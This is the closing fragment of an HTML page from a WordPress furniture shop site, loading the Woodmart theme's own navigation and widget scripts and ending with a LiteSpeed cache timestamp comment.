<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.1" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 00:48:23 -->